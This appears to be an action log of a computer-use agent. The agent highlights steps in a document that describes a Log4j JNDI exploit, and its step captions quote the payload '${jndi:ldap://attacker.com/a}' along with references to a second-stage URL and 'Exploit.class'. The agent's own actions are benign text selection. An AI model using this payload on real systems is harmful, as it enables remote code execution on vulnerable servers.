{"action": "left_click_drag", "start_coordinate": [478, 330], "coordinate": [433, 331]}

{"action": "left_click", "coordinate": [487, 287]}
{"action": "double_click", "coordinate": [464, 331]}
{"action": "left_click_drag", "start_coordinate": [474, 331], "coordinate": [433, 331]}
{"action": "double_click", "coordinate": [458, 339]}

{"action": "left_click", "coordinate": [455, 334]}

{"action": "scroll", "coordinate": [883, 383], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [872, 321], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [853, 307], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [854, 302], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [855, 301], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [854, 303], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [854, 306], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [853, 307], "scroll_direction": "down", "scroll_amount": 1}

Step: Highlight exploit steps 1 and 2 and the ${jndi:ldap://attacker.com/a} payload
{"action": "mouse_move", "coordinate": [390, 130]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [577, 130]}
{"action": "mouse_move", "coordinate": [388, 131]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [577, 131]}

{"action": "left_click_drag", "start_coordinate": [391, 143], "coordinate": [640, 141]}

{"action": "left_click_drag", "start_coordinate": [391, 154], "coordinate": [488, 154]}

{"action": "left_click", "coordinate": [393, 165]}

Step: Highlight step 3's vulnerability-triggering sentence and the attacker.com domain
{"action": "left_click_drag", "start_coordinate": [428, 167], "coordinate": [642, 170]}

{"action": "left_click_drag", "start_coordinate": [499, 167], "coordinate": [635, 172]}

{"action": "left_click_drag", "start_coordinate": [392, 179], "coordinate": [432, 179]}
{"action": "left_click", "coordinate": [432, 179]}
{"action": "double_click", "coordinate": [431, 180]}
{"action": "triple_click", "coordinate": [430, 180]}

{"action": "left_click_drag", "start_coordinate": [432, 180], "coordinate": [390, 179]}

{"action": "left_click", "coordinate": [662, 118]}
{"action": "scroll", "coordinate": [661, 118], "scroll_direction": "down", "scroll_amount": 2}

Step: Highlight the start of exploit step 4, 'Java class file', and the second-stage URL
{"action": "left_click_drag", "start_coordinate": [389, 105], "coordinate": [535, 101]}
{"action": "left_click", "coordinate": [537, 102]}
{"action": "left_click_drag", "start_coordinate": [506, 100], "coordinate": [544, 101]}
{"action": "left_click", "coordinate": [569, 125]}
{"action": "mouse_move", "coordinate": [557, 101]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [603, 102]}
{"action": "mouse_move", "coordinate": [496, 112]}
{"action": "mouse_move", "coordinate": [610, 101]}
{"action": "mouse_move", "coordinate": [555, 101]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [557, 103]}
{"action": "scroll", "coordinate": [653, 136], "scroll_direction": "up", "scroll_amount": 2}

Step: Select all of exploit step 4, then highlight 'Exploit.class' in it
{"action": "double_click", "coordinate": [499, 90]}
{"action": "triple_click", "coordinate": [580, 157]}

{"action": "left_click", "coordinate": [652, 167]}

{"action": "left_click_drag", "start_coordinate": [495, 163], "coordinate": [451, 164]}
{"action": "left_click", "coordinate": [661, 135]}
{"action": "scroll", "coordinate": [660, 141], "scroll_direction": "down", "scroll_amount": 2}
